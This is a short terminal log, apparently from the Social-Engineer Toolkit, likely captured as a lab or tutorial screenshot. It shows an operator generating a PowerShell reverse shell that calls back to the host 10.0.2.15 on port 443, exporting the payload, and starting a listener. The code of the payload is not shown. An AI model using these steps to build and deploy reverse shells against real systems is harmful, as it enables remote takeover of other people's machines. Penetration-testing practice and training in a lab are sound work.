 set:powershell>2
Enter the IPAddress or DNS name for the reverse host: 10.0.2.15
set:powershell> Enter the port for listener [443]:443
[*] Rewriting the powershell reverse shell with options
[*] Exporting the powershell stuff to /root/.set/reports/powershell
set> Do you want to start a listener [yes/no]: yes
Listening on 0.0.0.0:443